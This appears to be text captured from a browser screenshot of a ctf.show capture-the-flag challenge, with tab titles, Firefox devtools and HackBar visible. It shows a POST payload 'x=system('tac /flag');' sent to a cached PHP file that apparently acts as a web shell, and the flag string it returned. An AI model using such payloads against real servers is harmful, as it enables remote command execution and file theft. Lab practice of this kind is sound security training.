 d38b7116-6a61-422e-8ea8-31f46804d1e6.challenge.ctf.show/cache/6a992d5529f459a44fee58c733255e86.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... sqli-labs大详解（完... (12条消息) sqli-labs... (19条消息) burpsuite... burpsuite只拦截特定... (20条消息) upload-
欢迎你
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/cache/6a992d5529f459a44fee58c733255e86.php on line 19
ctfshow{468630a1-f345-4a94-9964-6ca40da59dff}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://d38b7116-6a61-422e-8ea8-31f46804d1e6.challenge.ctf.show/cache/6a992d5529f459a44fee58c733255e86.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('tac /flag');